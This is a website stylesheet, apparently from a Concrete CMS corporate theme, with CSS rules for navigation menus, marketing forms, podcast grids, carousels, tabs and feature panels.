  opacity: 1;
}
/*
.ccm-page main.stripe.cta.mid-blue { background: #5487b7;}
.ccm-page main.stripe.cta.slate-blue { background: #5e9db1;} 
.ccm-page main.stripe.cta.aqua { background: #74baa6 ;}
.ccm-page main.stripe.cta.navy { background: #06357a ;}
.ccm-page main.stripe.cta.teal { background: #008c99 ;}
.ccm-page main.stripe.cta.ink-blue { background: #0d1d33 ;}
.ccm-page main.stripe.cta.pale-green { background: #a8d093 ;}
.ccm-page main.stripe.cta.coolgrey100 { background: #3c4855 ;}
.ccm-page main.stripe.cta.coolgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.coolgrey60 { background:  #9fa9b2 ;}
.ccm-page main.stripe.cta.coolgrey40 { background:  #d4d8db ;}
.ccm-page main.stripe.cta.coolgrey20 { background:  #f4f4f5 ;}
.ccm-page main.stripe.cta.gold { background: #efae45;}
.ccm-page main.stripe.cta.hot-red { background: #d52046;}
.ccm-page main.stripe.cta.red { background: #ee3524;}
.ccm-page main.stripe.cta.burgundy { background: #a30046 ;}
.ccm-page main.stripe.cta.warmgrey100 { background: #454846 ;}
.ccm-page main.stripe.cta.warmgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.warmgrey60 { background:  #b9b9b5 ;}
.ccm-page main.stripe.cta.warmgrey40 { background:  #e0dfda ;}
.ccm-page main.stripe.cta.warmgrey20 { background:  #f1efec ;}


.ccm-page main.stripe.cta.bytes-dark-blue { background:  #50677b ;}
.ccm-page main.stripe.cta.bytes-light-blue { background:  #00b3e1 ;}
.ccm-page main.stripe.cta.bytes-green { background:  #6cbe99 ;}
.ccm-page main.stripe.cta.bytes-maroon { background:  #c20344 ;}
.ccm-page main.stripe.cta.bytes-gold { background:  #f39200 ;}
*/
.ccm-page main.stripe.cta.warm .button,
.ccm-page main.stripe.cta.cool .button {
  background: rgba(255,255,255,0.2);
  border: none;
}

.ccm-page main.stripe.cta.warm .button:hover,
.ccm-page main.stripe.cta.warm .button:focus,
.ccm-page main.stripe.cta.warm .button:active,
.ccm-page main.stripe.cta.cool .button:hover,
.ccm-page main.stripe.cta.cool .button:focus,
.ccm-page main.stripe.cta.cool .button:active {
  background: rgba(255,255,255,0.4);
}

main.stripe.centralised {
  text-align: center;
}

@media screen and (max-width: 46.25em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    padding: 1.5em;
    text-align: center;
  }
  .ccm-page.page-template-case-study .sidebar .download-button.no-video {
    margin-top:0; 
  }
  .ccm-page.page-template-case-study .videoImage {
    /*height: 170px;*/
  }
}
@media screen and (max-width: 30em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    text-align: right;
  }
}

/* Nav overrides for Partner dropdown */

nav.secondary .dropdown.menu li.opens-right.page-210 .is-dropdown-submenu,
nav.secondary .dropdown.menu li.opens-left.page-210 .is-dropdown-submenu,
.is-dropdown-submenu-parent.opens-inner.page-210 > .is-dropdown-submenu {
  right: auto;
  left: auto;
  right: 0;
  top: 100%;
  width: 584px;
}

nav.secondary li.opens-right.page-210 .menu.vertical li,
nav.secondary li.opens-left.page-210 .menu.vertical li,
li.page-210 .is-dropdown-submenu li {
  display: inline-block;
  vertical-align: top;
  width: 20%;
}

nav.secondary li.opens-right.page-210 .menu.vertical li:first-child > a,
nav.secondary li.opens-left.page-210 .menu.vertical li:first-child > a,
.ccm-page nav.secondary li.page-210 .submenu li:first-child > a {
  padding-top: 0.6rem;
}

/* Share links */

#share-links {
    font-size: 90%;
    margin: 0 0 30px;
    position: relative;
}

#share-links a {
    background: #64fffc;
    border-bottom: none;
    border-radius: 30px;
    color: #0e1426;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 0 6px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

#share-links a:hover {
    background: #0e1426;
    color: #64fffc;
}

#share-links span.fa,
#share-links span.fab {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}

#share-links span.text {
  display: block;
  font-size: 80%;
  color: #0e1426!important;
  padding-top: 5px;
  text-align: center;
}

/* Show Hide element */

.show-hide {
  position: relative;
  padding-bottom: 1em;
}

.show-hide .hidden-content,
.show-hide .read-more span {
  display:none;
}

.show-hide .read-more span.active {
  display: inline-block;
}

.show-hide .read-more {
  border: none;
  color: #00b3e1;
  font-weight: 400;
}

.show-hide .read-more p,
.show-hide .read-more h4 {
  margin-bottom: 0;
  padding-left: 24px;
}

.show-hide .read-more:hover {
  color: #0e1426;
}

.show-hide .teaser-content i.fa {
  color: #aaa;
  display: block;
  font-size: 1.6rem;
  left: 0;
  position: absolute;
  top: -0.4rem;
}

.show-hide.active .teaser-content i.fa {
  transform: rotate(180deg);
  top: 0.2rem;
}

#Question-Name {
  position: absolute;
  left:-9999px;
  top: -9999px;
}

/* Click dimensions forms */

.clickdform.mainDiv tbody {
    border: 0;
}

.clickdform.mainDiv * {
  font-family: "Inter"!important;
  font-size: .9rem!important;
}

.clickdform.mainDiv tbody tr:nth-child(even) {
  background: none;
}

.stripe .clickdform.mainDiv,
.cta .clickdform.mainDiv,
main .clickdform.mainDiv {
  padding-left: 0!important;
  padding-top: 0!important;
  width: 100%;
}

.clickdform.mainDiv .responsiveCell span {
  color: #000!important;
  font-family: inherit!important;
  font-size: 1rem!important;
  line-height: 1.4rem!important;
}

.clickdform .responsiveCell span.small,
.clickdform.mainDiv .responsiveCell span.minSize1.maxSize1 {
  font-size: .9rem!important;
  color: #086384!important;
}

.clickdform .alignBottom.responsiveCell.responsiveCellSize2.line .formHr.floatLeft.minSize2 {
  background: transparent!important;
}

.clickdform .responsiveCell span.subtitle {
  color: #000!important;
  display: block;
  font-size:  1.6rem!important;
  margin-top: 1.5rem;
}

.cta .clickdform .responsiveCell span,
.stripe.coloured .clickdform .responsiveCell span {
  color: #fff!important;
}

.clickdform input[type='text'], 
.clickdform textarea,
.clickdform select {
  border: 1px solid #d2d2d2!important;
  font-family: inherit!important;
  font-weight: normal!important;
  font-size: 1rem!important;
  margin-bottom: 0.2rem!important;
  padding-left: 0.5rem!important;
  padding-right: 0.5rem!important;
}

.clickdform input[type="text"]:disabled {
  background: #f0f0f0;
}

.clickdform.mainDiv input[type="checkbox"].floatLeft {
  margin: 0 7px 0 0;
}


.clickdform .responsiveCell.input-text-wrapper {
  margin: 0 20px 1rem 0;
}

.clickdform .responsiveCell.input-text-wrapper.text-area {
  max-width: 600px;
  width: 100%;
}

.stripe .clickdform input[type='text'], 
.stripe .clickdform textarea,
.stripe .clickdform select {
  border: none!important;
}

.clickdform.mainDiv #btnSubmit {
  background: #64fffc!important;
  border: 0!important;
  border-radius: 7px;
  color: #0e1426!important;
  font-family: "Inter"!important;
  font-size: 1rem!important;
  font-weight: 500;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.clickdform.mainDiv #btnSubmit:hover,
.clickdform.mainDiv #btnSubmit:active,
.clickdform.mainDiv #btnSubmit:focus {
  background: #0e1426!important;
  color: #64fffc!important;
}

.cta .clickdform #btnSubmit,
.stripe.coloured .clickdform #btnSubmit {
  background: transparent!important;
}

.cta .clickdform #btnSubmit:hover,
.cta .clickdform #btnSubmit:active,
.cta .clickdform #btnSubmit:focus,
.stripe.coloured #btnSubmit:hover,
.stripe.coloured #btnSubmit:active,
.stripe.coloured #btnSubmit:focus {
  background: rgba(0,0,0,0.14)!important;
}

.clickdform .buttonContainer {
  float: left;
  margin: 40px 0 0 0;
}

.clickdform .requiredInfo {
  color: #ee3524!important;
}

.ccm-page main .clickdform [type='checkbox'] {
  width: 20px;
  height: 20px;
  margin: 2px 4px 0 0;
}

.ccm-page .clickdform [type='checkbox'] + label {
  margin-left: 0;
}

.ccm-page main .clickdform .checkbox-control span {
  vertical-align: top;
  display: inline-block;
}

.ccm-page main .clickdform a {
  text-decoration: underline;
}

.ccm-page main .clickdform a:hover,
.ccm-page main .clickdform a:focus,
.ccm-page main .clickdform a:active {
  text-decoration: none;
}

.clickdform .responsiveRow:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.clickdform .responsiveCell {
  display: inline-block;
  margin-bottom: 0;
}

.clickdform .responsiveCell.checkbox-control-wrapper {
  display: block;
}

.clickdform input[type='text']:hover,
.clickdform input[type='text']:active,
.clickdform input[type='text']:focus {
  border: 1px solid #313E4A!important;
}

.clickdform .responsiveCell label.disabled span {
  color: #919191!important;
}

@media screen and (min-width: 54em) {
  .page-intro p {
    padding: 0 100px;
  }
}
/* Communigator forms */

.stripe input[type='text'] {
  border: none;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.stripe input[type='submit'] {
  background: transparent!important;
  border: 1px solid #fff!important;
  color: #fff!important;
  font-size: 1rem!important;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.stripe input[type='submit']:hover,
.stripe input[type='submit']:active,
.stripe input[type='submit']:focus {
  background: rgba(0,0,0,0.14)!important;
}

/* Colour over-rides */
.ccm-page p.lighter {
  color: #424242;
}
.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #424242;
}

/* isv-popup */

.isv-popup {
  padding: 2.5rem 1rem 1rem 1rem !important;
}

.isv-title {
  float: left;
  width: 42%;
}

.isv-logo { 
  float: right;
  text-align: right;
  width: 42%; 
}

.isv-popup a.button {
  background: #000;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-size: 1rem;
  line-height: 1.3em;
  transition: 0.3s;
  transform: translateZ(0);
  width: auto;
}

.isv-popup a.button:hover {
  background: #000;
  padding-left:1rem;
  padding-right:1rem; 
}

.isv-popup a.button span {
    border-bottom: 2px solid transparent;
    margin: 0 0.2rem 0.2rem 0;
}

.isv-popup a.button:hover span {
    border-bottom: 2px solid #fff;
}

.isv-popup li {
  list-style-type: disc;
}

/* News Articles */
.page-template-news-article .stripe.banner {
  height: 50vw;
  overflow: hidden;
  position: relative;
}
.page-template-news-article .stripe.banner img {
  position: absolute;
  left: 0;
  top: 50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
  display: block;
  width: 100%;
  height: auto;
}

.page-template-case-study .feature-content h2, 
.page-template-news-article .feature-content h2, 
.related-items .feature-content h3 {
  border: 0;
}

@media only screen and (min-width: 768px) {
  .page-template-news-article .stripe.banner {
    height: 400px;
  }
}


@media only screen and (min-width: 992px) {
  .page-template-news-article .stripe.banner {
    height: 450px;
  }
}

@media only screen and (min-width: 1200px) {
  .page-template-news-article .stripe.banner {
    height: 500px;
  }
}

.podcasts .stripe.coloured {
  padding-bottom: 1rem;
}

.podcasts .stripe.coloured select {
  margin-bottom: .5rem!important;
}

.podcast-grid .podcast-img {
  background-color: #506779;
  position: relative;
}

.podcast-grid a .podcast-img .thumb-image {
  opacity: .7;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.podcast-grid a:hover .podcast-img .thumb-image {
  opacity: .8;
}

.podcast-grid .podcast-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 0.8;
  position: absolute;
  top: 50%;
  width: 80px;
}

.podcast-grid a:hover .podcast-icon {
  opacity: 1;
}

.podcast-grid .podcast-item p {
  padding: .7rem 0;
}

.podcast-links {
  margin: 0 0 1rem;
}

.podcast-links p {
  padding: 0;
  margin: .5rem 0;
}

.podcast-links a {
  display: block;
  margin-bottom: .5rem;
}

.podcast-title-wrapper {
  display: flex;
}

.podcast-back-link-wrapper {
  display: flex;
  align-items: center;
}

.podcast-back-link-wrapper .back-link span {
  top: -1px;
}

@media screen and (max-width: 46.1875em) {
  .podcast .ccm-page aside.banner.podcast {
      height: 150px!important;
  }
}

.modal-text-link {
  text-align: center;
}

.modal-text-link a {
  color: #00b3e1;
  font-weight: 600;
}

.modal-text-link a:hover {
  color: #50677b;
}

.vacancy-list {
  margin: 0 0 2rem;
}

.vacancy-list .vacancy {
  border-top: 3px solid #f4f4f5;
  padding: 1.5rem 0 0;
  margin: 1.5rem 0 0;
}


/* 2022 New Theme styles 

light-blue: #64fffc
mid-blue #075674
dark-blue #0e1426
*/

.toggle-hidden-trigger {
    display: block;
    margin: 1rem auto 0;
    width: 200px;
}
    
.toggle-hidden-trigger span,
.toggle-hidden-trigger i {
    display: none;
}
.toggle-hidden-trigger span.activated,
.toggle-hidden-trigger i.activated {
    display: inline-block;
}

@media screen and (min-width: 720px) {
    .expandable-content .content {
        columns: 2;
        column-gap: 90px;
    }
}

.author {
    display: flex;
    flex-direction: row;
    margin: 1rem 0 2rem;
    justify-content: center;
}

.author-image {
    background: #313E4A;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 30px;
    height: 60px;
    margin: 0 20px 0 0;
    text-align: center;
    width: 60px;
}

.author-details {
    flex-direction: column;
    margin-bottom: auto;
    margin-top: auto;
}
.author-name {
    font-size: .9rem;
    margin: 0!important;
}
.author-role {
    font-size: .8rem!important;
}

#cookiesdirective {
  background-color: #1A2139!important;
}

#cookiesdirective .cd-btn {
  background-color: #64fffc;
  color: #0e1426;
  border-radius: 5px;
  font-size: 13px;
  border: none;
  padding: 5px 10px 5px 10px;
  text-decoration: none;
}
}

#cookiesdirective .cd-btn:hover {
  background-color: #0e1426;
  color: #64fffc;
}


.stack-swiper {
  position: relative;
  z-index: 1;
}

.stack-swiper .row.expanded {
  width:100%;
}

.swiper .swiper-pagination-bullets {
  bottom: 0;
  width: 100%;
}

.swiper-pagination-bullet {
  border: 2px solid #242d35;
  width: 15px;
  height: 15px;
  margin: 0 3px;
  opacity: .4;
  background: #fff;
}

.swiper-pagination-bullet-active {
  background: #242d35;
}

.stack-swiper .swiper-pagination-bullets {
  bottom: 20px;
  z-index: 9;
}

.stack-swiper .swiper-pagination-bullet {
  border: 0;
  background: #fff;
}

.stack-swiper .swiper-pagination-bullet-active {
  background: #fff;
  opacity: .7;
}

.stack-swiper .feature-plus.banner .lt,
.stack-swiper .feature-plus.banner .rt {
  padding-top: 100px;
}

.main-hdr {
  background: transparent;
 
  overflow: visible;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
}

.site-hdr-sticky {
  background: #fff;
  box-shadow: 0px 2px 3px -1px rgb(0 0 0 / 20%);
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 30;
}

body.logged-in .site-hdr-sticky {
  top: 48px;
}

body.login .main-hdr {
  position: relative;
  background: #0E1426;
  padding-bottom: 20px;
}

nav.header-nav {
  background: rgba(255, 255, 255, .95);
  border-radius: 10px;
}

nav.header-nav ul ul {
  background:none;
}

nav.header-nav ul.text-menu.is-active ul {
  display: inline-block!important;
  padding: 0;
  margin: 0;
  width: 100%;
}

.header-nav li {
  display: block;
}

.is-accordion-submenu-parent > a::after {
  display: none;
}

.logged-in #site-hdr {
  position: relative;
}

.main-hdr .header-nav>ul>li:not(.button) a {
  color: #313e4a;
}

#site-hdr.dark .header-nav ul>li a,
#site-hdr .site-hdr-sticky .header-nav ul>li a {
  color: #0e1426;
}

#site-hdr .header-nav>ul>li:not(.button) a:hover,
#site-hdr .header-nav>ul>li:not(.button) a:focus,
#site-hdr .header-nav>ul>li:not(.button) a:active,
#site-hdr.dark .header-nav ul>li a:hover,
#site-hdr.dark .header-nav ul>li a:focus,
#site-hdr.dark .header-nav ul>li a:active {
  color: #64fffc;
}

@media screen and (max-width: 46.9375em) {
  #site-hdr .header-nav>ul>li:not(.button) a:hover,
  #site-hdr .header-nav>ul>li:not(.button) a:focus,
  #site-hdr .header-nav>ul>li:not(.button) a:active {
    color: #00B3E1;
  }
}

#site-hdr .site-hdr-sticky .header-nav ul>li a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li a:active {
  color: #00B3E1;
}

#site-hdr .site-hdr-sticky .header-nav ul>li.button:hover a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:focus a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:active a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:active {
  color: #64FFFC;
}

.hdr-logo-wrapper img {
  margin-top: 15px;
  max-width: 120px;
}

.nav-trigger {
  border: none;
  cursor: pointer;
  height: 40px;
  outline: none;
  padding: 6px;
  width: 40px !important;
  position: absolute;
  right: 15px;
  top: 10px;
}

.nav-trigger span {
  background-color: #fff;
  border-radius: 1px;
  display: block;
  left: 5px;
  opacity: 1;
  position: absolute;
  height: 3px;
  width: 30px;
  transition: 0.3s;
  transform: translateZ(0);
}

.nav-trigger:hover span,
.nav-trigger:active span,
.nav-trigger:focus span {
}

.nav-trigger span.label {
  display: none;
}
.nav-trigger span:nth-child(1) {
  top: 9px;
}
.nav-trigger span:nth-child(2) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(3) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(4) {
  top: 29px;
}
.nav-trigger.active span {
  background-color: $purpleDark;
  left: 5px;
  width: 30px;
}
.nav-trigger.active span:nth-child(1) {
  opacity: 0;
  top: 18px;
}
.nav-trigger.active span:nth-child(2) {
  top: 18px;
  transform: rotate(-45deg);
}
.nav-trigger.active span:nth-child(3) {
  top: 18px;
  transform: rotate(45deg);
}
.nav-trigger.active span:nth-child(4) {
  opacity: 0;
  top: 18px;
}

/* Top nav */

.menu > li > a {
  padding: 0.7rem 0;
}

nav.header-nav .top-nav {
  margin: 20px 30px 20px 50px;
  display: inline-block;
  position: relative;
}

nav.header-nav .top-nav li {
  margin: 0 0 0 20px;
  position: relative;
}

nav.header-nav .top-nav li:before {
  background: #fff;
  content: '';
  display: block;
  height: 17px;
  left: -10px;
  position: absolute;
  top: 3px;
  width:  1px;
}

#site-hdr.dark nav.header-nav .top-nav li:before {
  background: #0e1426;
}

nav.header-nav .top-nav li:first-child:before {
  display: none;
}

nav.header-nav .top-nav li a {
  font-size: .9rem;
  font-weight: 500;
  padding: 5px;
}

nav.header-nav .top-nav li.search {
  font-size: 1.2rem;
  position: absolute;
  left: -60px;
  top: 1px;
}

nav.header-nav .top-nav li.search a {
  font-size: 1.2rem;
}

nav.header-nav .top-nav li:last-child a {
  padding: 5px 0 5px 10px;
}


/* Main nav */

.header-nav-wrapper {
  padding: 10px;
}

nav.header-nav .main-nav {
  display: none;
  margin: 0;
  padding: 10px 0 20px 20px;
}

nav.header-nav .main-nav > li {
  border-top: 1px solid #d2d8de;
  margin-right: 20px;
  padding-right: 0;
  position:  static;
}

nav.header-nav .main-nav li:first-child,
nav.header-nav .main-nav li:last-child {
  border-top: 0;
}

nav.header-nav .main-nav a {
  font-size: 1.1rem;
  font-weight: 700;
  position: relative;
}


nav.header-nav .main-nav ul a {
  font-size: .9rem;
}

nav.header-nav .main-nav .button a {
  padding:  0;
}

nav.header-nav .main-nav a span.fa {
  display: block;
  right: 0;
  position: absolute;
  top: 12px;
  transform: rotate(90deg);
}

nav.header-nav .main-nav .is-accordion-submenu-parent[aria-expanded='true'] > a span.fa {
  transform: rotate(270deg);
}

.sub-menu {
  background: none;
  min-width: 100%;
  max-width: 100%;
  margin: 0;
  overflow: hidden;
  width: 100%;
}

.sub-menu.picture-menu {
  overflow: hidden;
}

.is-dropdown-submenu.js-dropdown-active.sub-menu {
  display: flex;
}

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  left: 5%;  
}

.sub-menu > li {
  clear: both;
  padding: 0;
  margin: 0;
}

.sub-menu > li:last-child {
  border: none;
}

.picture-menu li {
  background-color: #fff;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a {
  display: block;
  padding: 0;
  width: 100%;
  text-align: left;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a.single-link {
  height: 100%;
}

.picture-menu li:hover {
  background-color: #64fffc;
}

.picture-menu li a.additional-link {
  color: #00b3e1!important;
  font-size: .8rem!important;
  height: auto;
  padding: 0 1rem 1rem;
  width: 60%;
  float: right;
}

.picture-menu li a.additional-link:hover {
    color: #086384!important;
}

.picture-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 5px;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
}

.picture-menu li .text-wrapper {
    padding: 1rem;
    float: right;
    width: 60%;
}

.picture-menu li span {
  color: #0e1426;
  display: block;
}

.picture-menu li .title {
  font-size: .9rem;
  font-weight: 700;
  margin-bottom: .5rem;
}

.picture-menu li .strapline {
  font-size: .7rem;
  margin-bottom: 1rem;
}

.picture-menu li .more {
  color: #00b3e1;
  font-size: .8rem;
}

.picture-menu li a:hover .more {
  color: #086384;
}

.text-menu>li {
  border-right: 1px solid #d2d8de;
}

.text-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
  border-radius: 5px;
}

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu.text-menu-list {
  display: block!important;
  height: 100%;
  left: 0;
  position: relative;
  text-align: left;
  margin: 0 0 0 15px;
  padding-bottom: .5rem;
  padding-top: 0;
}

nav.header-nav ul.text-menu.is-active ul.text-menu-list {
  padding: 1.5rem 1rem 1rem 0;
  float: right;
  width: 55%;
}

.text-menu-list li a {
  color: #0e1426!important;
  display: block;
  font-size: .85rem;
  font-weight: 500;
  line-height: 1.1rem;
  margin-bottom: 0.75rem;
}

.text-menu-list li a:hover {
  color: #00b3e1!important;
  font-weight: 700;
}

#site-hdr .site-hdr-sticky {
  padding: 10px 0;
}

.ccm-page main.home-stripe {
  padding-bottom: 5rem;
  padding-top: 5rem;
  position: relative;
  overflow: hidden;
}


.ccm-page main.home-stripe.tabs-homepage {
  padding-top: 0;
  margin-top: -50px;
}

.ccm-page nav .main-nav .menu-search input {
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  color: #313e4a;
  margin-bottom: 10px;
  padding: 0 20px 0 10px;
  text-indent: 20px;
}

.ccm-page nav .main-nav .menu-search input:focus {
  border-bottom: 2px solid #00b3e1;
}

.ccm-page nav .main-nav .menu-search .bi-search {
  left: 0;
  top: 8px;
}

.ccm-page nav .main-nav .menu-search .bi-chevron-alt {
  top: 10px;
  right: 0;
  font-size: 20px;
}

.ccm-page nav .main-nav .menu-search:hover .bi-search,
.ccm-page nav .main-nav .menu-search:hover .bi-chevron-alt {
  color: #00b3e1;
}

.ccm-page main ul.rslides {
  margin: 0 auto!important;
}

.rslides img {
  border-radius: 10px;
}


@media screen and (max-width: 46.9375em) {
  #site-hdr .site-hdr-sticky {
    display: none!important;
  }
}

@media screen and (min-width: 46.25em) {
  
  .main-hdr .hdr-logo-wrapper {
    height: 0;
  }

  .sub-menu {
    min-width: 80%;
    max-width: 80%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 10%;  
  }

  .nav-trigger {
    display: none;
  }

  .sub-menu {
    border-radius: 15px;
  }

  .hdr-logo-wrapper img {
    margin: -80px 0 0 20px;
    max-width: 140px;
  }

  .site-hdr-sticky .hdr-logo-wrapper img {
    margin: 0 0 0 20px;
  }

  .header-nav-wrapper {
    background: none;
    padding: 0;
  }

  nav.header-nav {
    background: none;
    text-align: right;
  }

  .main-nav > li > a {
    padding: 0.7rem 1rem;
  }

  nav.header-nav ul ul.first-sub {
    background: #fff;
    box-shadow: 0px 0px 17px -8px rgba(0,0,0,.5);
    margin: 0;
  }

  .header-nav li {
    display: inline-block;
  }

  .header-nav > li > a {
    padding: 0.7rem 1rem;
  }

  .main-hdr .header-nav>ul>li:not(.button) a {
    color: #fff;
  }

  nav.header-nav .main-nav {
    display:block;
    padding: 0;
  }

  nav.header-nav .main-nav > li {
    border-top: 0;
  }

  nav.header-nav .main-nav > li:last-child {
    padding-right: 15px;
    margin-left: 15px;
  }

  nav.header-nav .main-nav a {
    font-weight: 500;
  }

  nav.header-nav .main-nav a span.fa {
    right: -8px;
  }

  .sub-menu.picture-menu > li {
    border-right: 1px solid #d2d8de;
  }

  .sub-menu.picture-menu > li:last-child {
    border: 0;
  }

  .picture-menu li .image-wrapper {
    width: 100%;
    float: none;
    padding: 0;
    border-radius: 0;
  }

  .picture-menu li .text-wrapper {
    padding: 0 1rem 1rem;
    float: none;
    width: 100%;
  }

  .text-menu li .image-wrapper {
    border-radius: 0;
    width: 100%;
  }
  
  .picture-menu li a.additional-link {
    width: 100%;
    float: none;
  }

  nav.header-nav ul.text-menu.is-active ul.text-menu-list {
    padding: 1.5rem 1rem 1rem;
    width: 100%!important;
    float: none;
  }

}

@media screen and (min-width: 64em) {
  .sub-menu {
    min-width: 60%;
    max-width: 60%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 20%;  
  }
}


/* Swipers */

.swiper.swiper-initialized.features-carousel,
.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.report-carousel {
  /*overflow: visible;*/
  overflow: hidden;
}

.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.services-carousel {
  overflow: visible;
}

.workshop-carousel-wrapper {
  position: relative;
}

.swiper-button {
  /*background: rgba(236, 239, 241, .6);
  cursor: pointer; */
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
}

.swiper-button.prev {
  left: -100%;
  right: 100%;
}

.swiper-button.next {
  left: 100%;
  right: -100%;
}

.workshop-carousel {
  padding-bottom: 20px;
}

.workshop-carousel .swiper-slide {
  margin: auto;
  opacity: .4;
  transform: scale(0.8);
}

.workshop-carousel .swiper-slide-active {
  opacity: 1;
  transform: scale(1);
}

.page-template-full-strips .workshop-carousel .image-wrapper {
  border-radius:  10px 0 0 10px;
  max-height: unset;
  margin-bottom: 0;
}

@media screen and (max-width: 46.1875em) {

  .workshop-carousel .image-wrapper {
    padding-top: 56.5%;
  }

}

.services-carousel {
  padding-bottom: 1rem;
}

.services-carousel .swiper-slide {
 opacity: 0!important;
}

.services-carousel .swiper-slide-visible {
  pointer-events: unset!important;
  opacity: 1!important;
}

/* Tabs */

.tabs {
  margin: 0!important;
}

.tabs li {
  display: inline-block;
}

.tabs li:before {
  display: none;
}

.tabs-title a { 
  background-color: #0E1426;
  border: none!important;
  border-radius: 7px;
  color: #64FFFC;
  display: inline-block;
  font-weight: 600;
  margin: 0 .5rem .5rem;
  padding: 0.5em 0.9em 0.5em 0.8em;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

.tabs-title.is-active a,
.tabs-title a:hover,
.tabs-title a:active,
.tabs-title a:focus {
  background-color: #64FFFC;
  color: #0E1426;
}

.button-list.tabs .tabs-title a { 
  background-color: #64FFFC;
  color: #0E1426;
  margin: 0 1.5rem 0 0;
}

.button-list.tabs .tabs-title.is-active a,
.button-list.tabs .tabs-title a:hover,
.button-list.tabs .tabs-title a:active,
.button-list.tabs .tabs-title a:focus {
  background-color: #0E1426;
  color: #64FFFC;
}

.tabs.vertical li {
  display: block;
}

.tabs.vertical .tabs-title a {
  margin: 0 0 1rem;
}

.tabs.horizontal .tabs-title a {
  margin: 0 15px 15px 0;
}

@media screen and (min-width: 46.25em) {
  .tabs.right {
    text-align: right;
  }
}

.tabs-content {
  position: relative;
}

.tabs-content .tabs-panel {
  display: none;
}

.tabs-content .tabs-panel.is-active {
  display: block;
}

/* Features panel */

.feature-panel>.row {
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  margin: 2rem;
  overflow: hidden;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panel:hover>.row,
.feature-panel:active>.row,
.feature-panel:focus>.row {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}

.feature-panel .text-wrapper .inner-wrapper {
  padding: 2rem 1rem;
}

.feature-panel .text-wrapper .inner-wrapper a {
  display: block;
}

.feature-panel .text-wrapper .inner-wrapper a.text-link {
  margin-top: 1rem;
}

/*
.feature-panel .text-wrapper .icon {
  margin: 0 0 1rem;
  max-height: 35px;
  max-width: 100px;
}
*/

.news-tabs .feature-panel .text-wrapper a {
  display: block;
  height: 100%;
  padding: 2.25rem 1.5rem 2rem;
}

.feature-panel .text-wrapper .icon {
  margin: 0 0 15px 0;
  border-radius: 7px;
  display: none;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .icon {
    float: right;
    margin: 0 0 0 15px;
    max-width: 50%;
  }
}

.feature-panel .text-wrapper .img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 50%;
  margin: 0 0 15px 0;
  border-radius: 7px;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .img {
    float: right;
    margin: 0 0 0 15px;
    padding-top: 0;
    width: 50%;
    height: 100%;
  }
}

.feature-panel .text-wrapper .title {
  font-weight: 800;  
}

.feature-panel .text-wrapper .subtitle {
  font-size: 1.3rem;
  font-weight: 400;
}

.feature-panel .text-wrapper .text-link {
  color: #00b3e1;
  font-weight: 700;
}

